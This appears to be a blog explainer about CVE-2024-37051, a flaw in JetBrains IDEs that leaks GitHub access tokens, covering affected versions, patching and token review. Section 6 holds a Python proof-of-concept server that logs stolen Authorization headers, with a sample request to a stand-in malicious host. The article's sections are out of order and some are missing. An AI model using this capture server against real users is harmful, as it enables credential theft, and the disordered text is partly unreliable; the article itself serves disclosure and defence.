---
References and Further Reading
10. Conclusion
1. Introduction
JetBrains IDEs like IntelliJ IDEA, PyCharm, and WebStorm are used by millions of developers worldwide. These IDEs help us work faster with integrated GitHub functionality. But in mid-2024, a serious vulnerability (CVE-2024-37051) was uncovered—GitHub access tokens, which are supposed to be private, could accidentally leak to third party web services.
2. What is CVE-2024-37051?
CVE-2024-37051 describes a vulnerability in JetBrains IDEs after version 2023.1 and before certain patched releases (see below). If your IDE uses GitHub integration for login or source control, your personal *GitHub access token* could be made accessible to third-party websites. This could let an attacker steal your GitHub credentials and access your code repos.

Severity: High
Vector: Information Exposure
Impact: GitHub account compromise (read/write, repository theft, code sabotage)
Official CVE record: NVD CVE-2024-37051
3. Affected JetBrains IDE Versions
If you’re using any version listed below (or between 2023.1.x and those listed), you are at risk:
- IntelliJ IDEA: 2023.1.x < 2023.1.7, 2023.2.x < 2023.2.7, 2023.3.x < 2023.3.7, 2024.1.x < 2024.1.3
WebStorm: 2023.1.x < 2023.1.6, 2023.2.x < 2023.2.7, 2023.3.x < 2023.3.7
To fix, update your JetBrains IDE to the version above or later.
4. How Does the Vulnerability Happen?
When you connect your JetBrains IDE to GitHub, the IDE stores your personal access token for API calls. CVE-2024-37051 revealed that, in some cases, this token could be sent to external websites if a plugin or external tool made certain types of HTTP/Web access requests.
Scenario:
1. You use a plugin or feature that loads or previews third-party content (ex: README, markdown preview, code tools) from inside your IDE.
The request *accidentally* includes your GitHub access token in the request's headers or URL.
4. The external website/server sees your token, stores it, and could use it to access your GitHub account.
Assumptions
- You opened a markdown preview or plugin that loads content from http://malicious.site/readme.md
`
GET http://malicious.site/readme.md
6. Proof-of-Concept Code Example
Assume an attacker writes a malicious plugin or tricks you into opening a specific URL or markdown.
Simple PoC: Logging the Authorization Header
# This would run on the attacker's server to capture tokens
from http.server import BaseHTTPRequestHandler, HTTPServer
class TokenStealerHandler(BaseHTTPRequestHandler):
def do_GET(self):
token = self.headers.get('Authorization')
if token:
print(f"[!] Stolen GitHub Token: {token.strip()}")
self.send_response(200)
self.end_headers()
self.wfile.write(b"OK")
if __name__ == "__main__":
server_address = ('', 808)
httpd = HTTPServer(server_address, TokenStealerHandler)
print("Listening on port 808...")
httpd.serve_forever()
A vulnerable IDE would send a request like
GET /readme.md HTTP/1.1
Host: malicious.site
Authorization: Bearer ghp_xxxxxxxxxxxxxxxxxxxxxxx
And the attacker’s server prints
[!] Stolen GitHub Token: Bearer ghp_abcdef123456789...
Check your plugin list for any suspicious or unnecessary plugins; disable them.
- Review your GitHub token list for any unusual or unexpected tokens (visit https://github.com/settings/tokens).
8. JetBrains Patches and Updates
After disclosure, JetBrains released *fixed versions* for all products (see table above).
Update your IDE now! Do not ignore this.
- Full Advisory: JetBrains Security Bulletin
Use the Check for Updates... menu in your IDE
- Or download the latest version from https://jetbrains.com
9. References and Further Reading
- NVD CVE-2024-37051
- JetBrains Official Advisory JBA-25782
- GitHub: Keeping Your Account Secure
- Blog: How OAuth Tokens Can Leak
10. Conclusion
CVE-2024-37051 is scary because it allows a single bad plugin or “smart” IDE feature to accidentally give away your secrets. Your GitHub access token is the key to your code. If it’s stolen, attackers can hurt your projects or your career.
If you use JetBrains IDEs, update NOW, revoke old tokens, and use only trusted plugins. Stay safe!
Timeline
Published on: 06/10/2024 16:15:16 UTC
Last modified on: 07/05/2024 16:15:04 UTC